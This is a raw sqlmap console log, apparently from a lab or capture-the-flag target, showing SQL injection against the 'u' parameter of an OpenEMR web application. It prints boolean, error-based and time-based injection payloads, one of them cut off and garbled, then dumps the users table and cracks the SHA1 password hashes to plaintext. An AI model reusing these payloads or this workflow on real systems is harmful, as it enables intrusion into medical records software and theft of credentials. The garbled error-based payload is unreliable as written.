 GET parameter 'u' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 266 HTTP(s) requests:
---
Parameter: u (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: u=' OR NOT 7644=7644#

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: u=' AND (SELECT 9907 FROM(SELECT COUNT(*),CONCAT(0x717a626a71,(SELECT (ELT(9907=9907,1))),0x7178626271,FLOOR(RA
PLUGINS GROUP BY x)a)-- Tvdq

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: u=' AND (SELECT 9965 FROM (SELECT(SLEEP(5)))qRzE)-- pSFc
---
[22:56:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux
web application technology: PHP 5.3.3, Apache 2.2.17
back-end DBMS: MySQL >= 5.0
[22:56:22] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[22:56:22] [INFO] fetching current database
[22:56:22] [INFO] retrieved: 'openemr'
[22:56:22] [INFO] fetching entries of column(s) 'password,username' for table 'users' in database 'openemr'
[22:56:22] [INFO] retrieved: '3863efef9ee2bfbc51ecdca359c6302bed1389e8'
[22:56:22] [INFO] retrieved: 'admin'
[22:56:22] [INFO] retrieved: 'ab24aed5a7c4ad45615cd7e0da816eea39e4895d'
[22:56:22] [INFO] retrieved: 'medical'
[22:56:22] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[22:56:22] [INFO] using hash method 'sha1_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[22:56:22] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[22:56:22] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[22:56:22] [INFO] starting 8 processes
[22:56:23] [INFO] cracked password 'ackbar' for user 'admin'
[22:56:29] [INFO] cracked password 'medical' for user 'medical'
Database: openemr
Table: users
[2 entries]
+----------+----------------------------------------------------+
| username | password                                           |
+----------+----------------------------------------------------+
| admin    | 3863efef9ee2bfbc51ecdca359c6302bed1389e8 (ackbar)  |
| medical  | ab24aed5a7c4ad45615cd7e0da816eea39e4895d (medical) |
+----------+----------------------------------------------------+